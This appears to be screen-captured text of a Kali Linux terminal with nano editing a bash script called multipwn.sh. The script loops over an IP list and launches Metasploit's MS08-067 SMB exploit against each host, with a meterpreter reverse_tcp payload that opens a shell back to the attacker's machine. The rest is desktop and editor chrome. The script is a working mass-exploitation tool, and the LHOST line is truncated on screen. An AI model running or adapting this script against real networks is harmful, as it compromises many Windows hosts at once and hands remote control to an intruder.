 Applications Places Mon Jun 10, 8:13 PM root
root@TryHarder: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: multipwn.sh Modified
#!/bin/bash
i=4444
for ip in $(cat iplist.txt)
do
gnome-terminal -x msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD=windows/meterpreter/reverse_tcp RHOST=$ip LHOST=192.168.199.15$
echo "Exploiting $ip and establishing reverse connection on local port $i"
i=$(($i+1))
done
KALI LINUX
The quieter you become, the more you are able to hear
File Name to Write: multipwn.sh
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend
root@TryHarder: ~